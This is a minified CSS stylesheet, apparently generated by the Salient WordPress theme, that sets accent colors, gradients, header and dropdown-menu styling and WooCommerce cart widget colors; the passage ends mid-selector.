.button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-1"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-1"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-1"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-1"]:after,.divider-small-border[data-color="extra-color-1"],.divider-border[data-color="extra-color-1"],div[data-style="minimal"] .toggle.extra-color-1.open i:after,div[data-style="minimal"] .toggle.extra-color-1:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-1 i:before,div[data-style="minimal"] .toggle.extra-color-1:hover i:before,.nectar-animated-title[data-color="extra-color-1"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-1"] a.nectar_video_lightbox,body .nectar-video-box[data-color="extra-color-1"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-1"] .nectar_hotspot,.portfolio-filters-inline[data-color-scheme="extra-color-1-underline"] a:after,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon:hover,.nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="extra-color-1"]:before,header#top nav > ul > li.button_solid_color_2 > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color_2 > a:before{background-color:#1297ea!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.swiper-slide .button.solid_color_2 a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#1297ea!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered{color:#1297ea!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1.hovered .circle-border,.woocommerce-page table.cart a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,body #sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-1 i,div[data-style="minimal"] .toggle.extra-color-1:hover i,.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-1"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play:after,#header-outer:not(.transparent) header#top nav > ul > li.button_bordered_2 > a:hover:before{border-color:#1297ea;}.pricing-column.highlight.extra-color-1 h3{background-color:#1297ea!important;}.nectar-button.regular-button.extra-color-2,.nectar-button.tilt.extra-color-2{background-color:#ffc945!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,body .icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,body [class^="icon-"].icon-default-style[data-color="extra-color-2"],.team-member a.extra-color-2:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 .interval,.svg-icon-holder[data-color="extra-color-2"],div[data-style="minimal"] .toggle.extra-color-2:hover h3 a,div[data-style="minimal"] .toggle.extra-color-2.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-2"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-2"][data-icon-style="border"] .content h4,.nectar_icon_wrap[data-color="extra-color-2"] i,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section a:hover,.testimonial_slider[data-rating-color="extra-color-2"] .star-rating .filled:before{color:#ffc945!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-2"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-2"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-2"]:after,.divider-small-border[data-color="extra-color-2"],.divider-border[data-color="extra-color-2"],div[data-style="minimal"] .toggle.extra-color-2.open i:after,div[data-style="minimal"] .toggle.extra-color-2:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-2 i:before,div[data-style="minimal"] .toggle.extra-color-2:hover i:before,.nectar-animated-title[data-color="extra-color-2"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-2"] a.nectar_video_lightbox,body .nectar-video-box[data-color="extra-color-2"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-2"] .nectar_hotspot,.portfolio-filters-inline[data-color-scheme="extra-color-2-underline"] a:after,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon:hover,.nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="extra-color-2"]:before{background-color:#ffc945!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.swiper-slide .button.solid_color_2 a.extra-color-2,.toggle.open.extra-color-2 h3 a,.portfolio-filters-inline[data-color-scheme="extra-color-2"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2:before{background-color:#ffc945!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered{color:#ffc945!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2.hovered .circle-border,body #sidebar .widget:hover .extra-color-2 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-2 i,div[data-style="minimal"] .toggle.extra-color-2:hover i,.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-2"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play:after{border-color:#ffc945;}.pricing-column.highlight.extra-color-2 h3{background-color:#ffc945!important;}.nectar-button.regular-button.extra-color-3,.nectar-button.tilt.extra-color-3{background-color:#ffffff!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,body .icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,body [class^="icon-"].icon-default-style[data-color="extra-color-3"],.team-member a.extra-color-3:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 .interval,.svg-icon-holder[data-color="extra-color-3"],div[data-style="minimal"] .toggle.extra-color-3:hover h3 a,div[data-style="minimal"] .toggle.extra-color-3.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-3"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-3"][data-icon-style="border"] .content h4,.nectar_icon_wrap[data-color="extra-color-3"] i,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section a:hover,.testimonial_slider[data-rating-color="extra-color-3"] .star-rating .filled:before{color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-3"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-3"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-3"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-3"]:after,.divider-small-border[data-color="extra-color-3"],.divider-border[data-color="extra-color-3"],div[data-style="minimal"] .toggle.extra-color-3.open i:after,div[data-style="minimal"] .toggle.extra-color-3:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-3 i:before,div[data-style="minimal"] .toggle.extra-color-3:hover i:before,.nectar-animated-title[data-color="extra-color-3"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-3"] a.nectar_video_lightbox,body .nectar-video-box[data-color="extra-color-3"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-3"] .nectar_hotspot,.portfolio-filters-inline[data-color-scheme="extra-color-3-underline"] a:after,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon:hover,.nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="extra-color-3"]:before{background-color:#ffffff!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.swiper-slide .button.solid_color_2 a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered{color:#ffffff!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3.hovered .circle-border,body #sidebar .widget:hover .extra-color-3 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-3 i,div[data-style="minimal"] .toggle.extra-color-3:hover i,.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-3"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] span.play:after{border-color:#ffffff;}.pricing-column.highlight.extra-color-3 h3{background-color:#ffffff!important;}.divider-small-border[data-color="extra-color-gradient-1"],.divider-border[data-color="extra-color-gradient-1"],.nectar-progress-bar span.extra-color-gradient-1{background:#f7921e;background:linear-gradient(to right,#f7921e,#f36229);}.icon-normal.extra-color-gradient-1,body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-1,.nectar-button.extra-color-gradient-1:after,.nectar-button.see-through-extra-color-gradient-1:after,.nectar_icon_wrap[data-color="extra-color-gradient-1"] i,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:before{background:#f7921e;background:linear-gradient(to bottom right,#f7921e,#f36229);}.testimonial_slider[data-rating-color="extra-color-gradient-1"] .star-rating .filled:before{color:#f7921e;background:linear-gradient(to right,#f7921e,#f36229);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;}.nectar-button.extra-color-gradient-1,.nectar-button.see-through-extra-color-gradient-1{border-width:3px;border-style:solid;-moz-border-image:-moz-linear-gradient(top right,#f7921e 0,#f36229 100%);-webkit-border-image:-webkit-linear-gradient(top right,#f7921e 0,#f36229 100%);border-image:linear-gradient(to bottom right,#f7921e 0,#f36229 100%);border-image-slice:1;}.nectar-gradient-text[data-color="extra-color-gradient-1"][data-direction="horizontal"] *{background-image:linear-gradient(to right,#f7921e,#f36229);}.nectar-gradient-text[data-color="extra-color-gradient-1"] *,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-1"] .list-icon-holder[data-icon_type="numerical"] span{color:#f7921e;background:linear-gradient(to bottom right,#f7921e,#f36229);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}[class^="icon-"][data-color="extra-color-gradient-1"]:before,[class*=" icon-"][data-color="extra-color-gradient-1"]:before,[class^="icon-"].extra-color-gradient-1:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-1:not(.icon-normal):before,.nectar_icon_wrap[data-color="extra-color-gradient-1"] i{color:#f7921e;background:linear-gradient(to bottom right,#f7921e,#f36229);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-1 .hover,.nectar-button.see-through-extra-color-gradient-1 .start{background:#f7921e;background:linear-gradient(to bottom right,#f7921e,#f36229);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-1.no-text-grad .hover,.nectar-button.see-through-extra-color-gradient-1.no-text-grad .start{background:transparent!important;color:#f7921e!important;}.divider-small-border[data-color="extra-color-gradient-2"],.divider-border[data-color="extra-color-gradient-2"],.nectar-progress-bar span.extra-color-gradient-2{background:#2AC4EA;background:linear-gradient(to right,#2AC4EA,#32d6ff);}.icon-normal.extra-color-gradient-2,body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-2,.nectar-button.extra-color-gradient-2:after,.nectar-button.see-through-extra-color-gradient-2:after,.nectar_icon_wrap[data-color="extra-color-gradient-2"] i,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:before{background:#2AC4EA;background:linear-gradient(to bottom right,#2AC4EA,#32d6ff);}.testimonial_slider[data-rating-color="extra-color-gradient-2"] .star-rating .filled:before{color:#2AC4EA;background:linear-gradient(to right,#2AC4EA,#32d6ff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;}.nectar-button.extra-color-gradient-2,.nectar-button.see-through-extra-color-gradient-2{border-width:3px;border-style:solid;-moz-border-image:-moz-linear-gradient(top right,#2AC4EA 0,#32d6ff 100%);-webkit-border-image:-webkit-linear-gradient(top right,#2AC4EA 0,#32d6ff 100%);border-image:linear-gradient(to bottom right,#2AC4EA 0,#32d6ff 100%);border-image-slice:1;}.nectar-gradient-text[data-color="extra-color-gradient-2"][data-direction="horizontal"] *{background-image:linear-gradient(to right,#2AC4EA,#32d6ff);}.nectar-gradient-text[data-color="extra-color-gradient-2"] *,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-2"] .list-icon-holder[data-icon_type="numerical"] span{color:#2AC4EA;background:linear-gradient(to bottom right,#2AC4EA,#32d6ff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}[class^="icon-"][data-color="extra-color-gradient-2"]:before,[class*=" icon-"][data-color="extra-color-gradient-2"]:before,[class^="icon-"].extra-color-gradient-2:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-2:not(.icon-normal):before,.nectar_icon_wrap[data-color="extra-color-gradient-2"] i{color:#2AC4EA;background:linear-gradient(to bottom right,#2AC4EA,#32d6ff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-2 .hover,.nectar-button.see-through-extra-color-gradient-2 .start{background:#2AC4EA;background:linear-gradient(to bottom right,#2AC4EA,#32d6ff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-2.no-text-grad .hover,.nectar-button.see-through-extra-color-gradient-2.no-text-grad .start{background:transparent!important;color:#2AC4EA!important;}body #header-outer,body #search-outer{background-color:#ffffff;}body #header-outer,body[data-header-color="dark"] #header-outer{background-color:rgba(255,255,255,100);}header#top nav > ul > li > a,header#top #logo,header#top .span_9 > .slide-out-widget-area-toggle i,.sf-sub-indicator [class^="icon-"],body[data-header-color="custom"].ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,.sf-sub-indicator [class*=" icon-"],header#top nav ul #search-btn a span,header#top #toggle-nav i,header#top #toggle-nav i,header#top #mobile-cart-link i,#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart,#search-outer #search input[type="text"],#search-outer #search #close a span,body[data-header-format="left-header"] #social-in-menu a{color:#666666!important;}header#top nav ul .slide-out-widget-area-toggle a i.lines,header#top nav ul .slide-out-widget-area-toggle a i.lines:after,.slide-out-widget-area-toggle[data-icon-animation="simple-transform"]:not(.mobile-icon) .lines-button:after,header#top nav ul .slide-out-widget-area-toggle a i.lines:before,header#top .slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:before,header#top .slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:after,header#top .slide-out-widget-area-toggle[data-icon-animation="simple-transform"].mobile-icon .lines-button:after,header#top .slide-out-widget-area-toggle[data-icon-animation="spin-and-transform"].mobile-icon .lines-button.x2 .lines{background-color:#666666!important;}header#top nav > ul > li.button_bordered > a:before{border-color:#666666;}#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,body #header-outer:not(.transparent) #social-in-menu a i:after,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,header#top #logo:hover,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-item > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator i,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_ancestor > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a i,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a,body header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,body .sf-menu > li.sfHover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a,header#top nav ul #search-btn a:hover span,header#top nav ul .slide-out-widget-area-toggle a:hover span,#search-outer #search #close a span:hover{color:#f38521!important;}header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after,body header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover .lines-button:after,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] header#top nav > ul > li:not([class*="button_"]) > a > span:after{background-color:#f38521!important;}#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after{border-color:#f38521!important;}#search-outer .ui-widget-content,header#top .sf-menu li ul li a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top .sf-menu li ul,header#top nav > ul > li.megamenu > ul.sub-menu,body header#top nav > ul > li.megamenu > ul.sub-menu > li > a,#header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list li,.woocommerce .cart-notification,#header-outer .widget_shopping_cart_content{background-color:#ffffff!important;}html body[data-header-format="left-header"] #header-outer .cart-outer .cart-notification:after{border-color:transparent transparent #ffffff transparent;}header#top .sf-menu li ul li a:hover,body header#top nav .sf-menu ul li.sfHover > a,header#top .sf-menu li ul li.current-menu-item > a,header#top .sf-menu li ul li.current-menu-ancestor > a,header#top nav > ul > li.megamenu > ul ul li a:hover,header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a,#header-secondary-outer ul ul li a:hover,body #header-secondary-outer .sf-menu ul li.sfHover > a,#header-outer .widget_shopping_cart .cart_list li:hover,#header-outer .widget_shopping_cart .cart_list li:hover a,#search-outer .ui-widget-content li:hover,.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li a:hover,body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li.sfHover > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a{background-color:#f38521!important;}#search-outer .ui-widget-content li a,#search-outer .ui-widget-content i,header#top .sf-menu li ul li a,body #header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,.woocommerce .cart-notification .item-name,.cart-outer .cart-notification,.sf-menu li ul .sf-sub-indicator [class^="icon-"],.sf-menu li ul .sf-sub-indicator [class*=" icon-"],#header-outer .widget_shopping_cart .quantity,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a{color:#666666!important;}#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#search-outer .ui-widget-content li:hover a,#search-outer .ui-widget-content li:hover i,#search-outer .ui-widget-content .ui-state-hover a,#search-outer .ui-widget-content .ui-state-focus a,#search-outer .ui-widget-content .ui-state-hover i,#search-outer .ui-widget-content .ui-state-focus i,#search-outer .ui-widget-content .ui-state-hover span,#search-outer .ui-widget-content .ui-state-focus span,body header#top nav .sf-menu ul li.sfHover > a,header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a,body #header-outer .widget_shopping_cart .cart_list li:hover a,#header-secondary-outer ul ul li:hover > a,body #header-secondary-outer ul ul li:hover > a i,body header#top nav .sf-menu ul li.sfHover > a .sf-sub-indicator i,#header-outer .widget_shopping_cart li:hover .quantity,body header#top nav .sf-menu ul li:hover > a .sf-sub-indicator i,body header#top nav .sf-menu ul li:hover > a,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body header#top nav .sf-menu ul li.current-menu-item > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu ul li.current-menu-item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.sfHover > a,#header-secondary-outer ul li.sfHover > a,body header#top nav .sf-menu ul li.current_page_ancestor > a,body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav .sf-menu ul li.current_page_item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav 